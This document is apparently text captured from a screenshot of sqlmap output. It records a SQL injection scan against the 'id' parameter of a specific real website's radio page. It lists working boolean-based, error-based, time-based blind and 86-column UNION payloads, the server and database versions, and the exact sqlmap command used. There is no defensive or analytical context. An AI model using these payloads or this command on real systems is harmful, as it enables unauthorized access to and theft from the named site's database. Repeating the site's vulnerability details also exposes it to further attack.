 [14:57:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[14:57:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:57:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:58:17] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
 blind (SELECT)' injectable
[14:58:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:58:17] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:58:22] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:58:32] [INFO] target URL appears to have 86 columns in query
[14:59:33] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 142 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=254373' AND 9561=9561 AND 'sBQX'='sBQX
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=254373' AND (SELECT 4849 FROM(SELECT COUNT(*),CONCAT(0x717176787
1,(SELECT (ELT(4849=4849,1))),0x7170716271,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'CPBt'='CPBt
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=254373' AND (SELECT * FROM (SELECT(SLEEP(5)))SoMK) AND 'UrPc'='U
rPc
    Type: UNION query
    Title: Generic UNION query (NULL) - 86 columns
    Payload: id=-1811' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717176
7871,0x5a41574f6f5676466b53,0x7170716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[14:59:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:59:34] [INFO] fetched data logged to text files under 'C:\Users\lamont\.sqlm
ap\output\www.goodnews.org.tw'
[*] shutting down at 14:59:34
www.wooyun.org
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/radio.php?id
=254373"